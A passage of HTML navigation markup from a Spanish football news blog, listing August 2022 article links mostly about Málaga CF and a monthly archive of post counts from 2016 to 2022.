<li><a href='https://www.nuevofutbol.com/2022/08/ver-en-directo-el-athletic-valencia.html'>Ver en directo el Athletic de Bilbao - Valencia</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/malaga-ensayo-general-medirse-las-palmas.html'>Málaga, ensayo general antes de medirse a Las Palmas</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/oficial-cd-teruel-firma-cedido-luis-carbonell.html'>Oficial: CD Teruel, firma cedido Luis Carbonell</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/guede-malaga-primer-partido-casa-competir.html'>Guede - Málaga -: &quot;Primer partido en casa y hay qu...</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/como-y-donde-ver-el-malaga-las-palmas.html'>Cómo y dónde ver el Málaga - Las Palmas</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/garcia-pimienta-las-palmas-sobre-malaga-reforzado-muchisimo.html'>García Pimienta - Las Palmas -, sobre el Málaga: &quot;...</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/el-atletico-malagueno-vence-filial-cadiz-0-1.html'>El Atlético Malagueño vence al filial del Cádiz (0-1)</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/oficial-celta-b-firma-christian-joel.html'>Oficial: Celta B, firma Christian Joel</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/el-cd-estepona-jugara-en-segunda-rfef.html'>El CD Estepona jugará en Segunda RFEF</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/celta-real-madrid-alineaciones-oficiales.html'>Celta - Real Madrid, alineaciones oficiales</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/el-tenerife-malaga-lunes-19-septiembre-22-h.html'>El Tenerife - Málaga, el lunes 19 de Septiembre a ...</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/el-cd-rincon-comenzara-casabermeja-finalizara-poli-almeria.html'>El CD Rincón comenzará la temporada en Casabermeja...</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/ver-en-directo-el-mallorca-betis.html'>Ver en directo el Mallorca - Betis</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/oficial-el-real-madrid-traspasa-casemiro-manchester-united.html'>Oficial: El Real Madrid traspasa a Casemiro al Man...</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/malaga-hervias-inscrito-inscribir-fran-villalba.html'>Málaga: Hervías inscrito, falta inscribir a Fran V...</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/mfulu-las-palmas-daremos-mejor-version-malaga-llevarnos-victoria.html'>Mfulu - Las Palmas -: &quot;Daremos nuestra mejor versi...</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/oficial-las-palmas-no-sigue-ale-diez.html'>Oficial: Las Palmas, no sigue Ale Díez</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/alex-gallar-malaga-ascenso-me-firmaron-para-eso.html'>Álex Gallar - Málaga -: &quot;&#191;Ascenso? Me firmaron par...</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/oficial-valladolid-rescinde-contrato-waldo.html'>Oficial: Valladolid, rescinde contrato Waldo</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/malaga-jose-maria-munoz-porcentaje-firmado-reunion.html'>Málaga, José María Muñoz exige el porcentaje firma...</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/malaga-carne-vitalicio-coco-bernardi.html'>Málaga, carné vitalicio para Coco y Bernardi</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/malaga-rui-pedro-carlos-goncalves-costa-sol-negociar-horta.html'>Málaga, Rui Pedro y Carlos Gonçalves en la Costa d...</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/malaga-training-verano-pompidou.html'>Málaga, el training de verano brilla en el Pompidou</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/malaga-activacion-tactica-anexo-rosaleda.html'>Málaga, activación y táctica entre Anexo y Rosaleda</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/malaga-la-rosaleda-mejor-estadio-segunda.html'>Málaga, La Rosaleda es el mejor estadio de Segunda</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/malaga-entrenamiento-hervias-villalba.html'>Málaga, entrenamiento con la presencia de Hervías ...</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/malaga-femenino-plan-entrenamiento-15-21-agosto.html'>Málaga Femenino, plan de entrenamiento del 15 al 2...</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/nacho-monreal-anuncia-su-retirada.html'>Nacho Monreal anuncia su retirada</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/oficial-el-malaga-firma-cedido-fran-villalba.html'>Oficial: El Málaga firma cedido a Fran Villalba</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/en-portugal-horta-denunciara-malaga-fifa.html'>En Portugal aseguran que Horta denunciará al Málag...</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/el-malaga-presente-en-la-feria-2022.html'>El Málaga, presente en la Feria 2022</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/jose-maria-munoz-malaga-vendido-camisetas-epoca-champions.html'>José María Muñoz - Málaga -: &quot;Se han vendido más c...</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/el-malaga-anunciara-semana-llegada-fran-villalba.html'>El Málaga anunciará esta semana la llegada de Fran...</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/julian-calero-burgos-esta-victoria-refuerza-nuestro-mensaje.html'>Julián Calero - Burgos -: &#8220;Esta victoria refuerza ...</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/el-caso-horta-acapara-portada-lusos.html'>El caso &quot;Horta&quot; acapara las portadas de los medios...</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/oficial-malaga-gonzalo-traspasado-logrones-ud.html'>Oficial: Málaga, Gonzalo traspasado al UD Logroñés</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/febas-malaga-tenemos-mejorar-muchas-cosas.html'>Febas - Málaga -: &#8220;Tenemos que mejorar muchas cosas&#8221;</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/oficial-fc-barcelona-collado-cedido-elche.html'>Oficial: FC Barcelona, Collado cedido al Elche</a></li>
<li><a href='https://www.nuevofutbol.com/2022/08/oficial-el-betis-traspasa-bartra-al-trabzonspor.html'>Oficial: El Betis traspasa a Marc Bartra al Trabzo...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(295)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(221)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(198)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(200)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(282)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(295)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2022/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(382)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(3167)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(142)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(284)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(302)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(324)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(289)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(316)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(527)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2021/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(486)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(5209)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(474)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(472)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(491)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(424)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(296)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(362)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(607)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(484)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(365)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(397)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(661)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(2423)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(263)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(252)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(252)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(152)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(127)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(154)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(200)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(317)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(6110)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(483)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(483)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(483)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(455)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(361)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(565)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(476)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(515)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(536)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(643)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(478)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(632)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(7573)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(520)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(430)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(400)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(370)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(614)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(615)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(671)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(357)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(606)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(780)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(893)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1317)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(13667)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(1015)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(899)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(909)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
